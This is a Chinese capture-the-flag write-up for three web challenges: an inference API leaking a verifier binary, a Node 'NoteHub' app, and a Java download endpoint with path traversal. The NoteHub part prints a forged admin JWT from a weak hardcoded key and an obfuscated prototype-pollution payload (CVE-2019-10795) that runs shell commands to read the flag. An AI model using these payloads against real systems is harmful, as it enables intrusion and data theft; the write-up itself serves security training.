Confrontation


目录扫描暴露了几个端口

**/status**泄露了某model的相关信息,泄露native verifier路径
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
| {
"engine":"vLLM-compatible",
"version":"1.0.0",
"native_verify":"/opt/native/fake_ai_verify.bin",
"model_base":"/models",
"redis_connected":true
}
/openapi.json`中得知需要在`/infer`get传递两个参数`model`和`input
"/infer": {
"get": {
"summary": "Infer",
"operationId": "infer_infer_get",
"parameters": [
{
"name": "model",
"in": "query",
"required": false,
"schema": {
"anyOf": [{ "type": "string" }, { "type": "null" }],
"description": "模型名称",
"title": "Model"
},
"description": "模型名称"
},
{
"name": "input",
"in": "query",
"required": false,
"schema": {
"anyOf": [{ "type": "string" }, { "type": "null" }],
"description": "输入文本",
"title": "Input"
},
"description": "输入文本"
}
],
"responses": {
"200": {
"description": "Successful Response",
"content": { "application/json": { "schema": {} } }
},
"422": {
"description": "Validation Error",
"content": {
"application/json": {
"schema": { "$ref": "#/components/schemas/HTTPValidationError" }
}
}
}
}
}
}
|
尝试向该路由传递刚才获得的native verifier路径,得到一个经过base64编码的elf和一个token



base64解码找flag:flag{ai_is_not_your_reverse_engine}(预期解还得反汇编?
NoteHub
题目源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
| const undefsafe = require('undefsafe');
const jwt = require("jsonwebtoken");
const secretKey = "aB3x";
class Notes {
constructor() {
this.id = 0;
this.title = "Title";
this.author = "Author";
this.note = {};
}
addNote(id, author, content) {
this.note[(id).toSting()] = {
"author": author,
"content": content,
};
if (id) {
undefsafe(this.note, id + '.author', author);
let commands = {
"runner": "1+1",
};
for (let index in commands) {
eval(commands[index]);
}
}
}
showNote(id) {
}
showAll() {
}
}
|
登陆后返回了一个JWT,四位字符弱密钥为aB3x,伪造admin的JWT
1
| eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNzc0ODkzMTYxLCJleHAiOjE3NzQ4OTY3NjF9.WrVYvaj_o8bVl3rGRrUJFZSJu2fOy1uqos_qYBwUSjU
|
addnote()的端点在/write,分析源码(都给源码了还fuzz呢
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| addNote(id, author, content) {
this.note[(id).toSting()] = {
"author": author,
"content": content,
};
if (id) {
undefsafe(this.note, id + '.author', author);
let commands = {
"runner": "1+1",
};
for (let index in commands) {
eval(commands[index]);
}
}
}
|
考虑Undefsafe模块原型链污染(CVE-2019-10795)
我们需要控制undefsafe()的第二第三个参数来污染commands的属性
官方的waf
通过字符串拼接和通配符,动态执行命令写入静态文件
1
2
3
4
5
| {
"id": "constructor.prototype",
"author": "global['pro'+'cess']['mainM'+'odule']['re'+'quire']('ch'+'ild_'+'pro'+'cess')['ex'+'ecSync']('cat /fla* > /app/public/stylesheets/out.txt').toString()",
"content": "G3ng4r"
}
|
完成原型链污染后访问对应目录拿flag
Baby Java


/ZGXT/waterToDeclareWithAttachment/downLoad端口下存在目录遍历和任意文件读取漏洞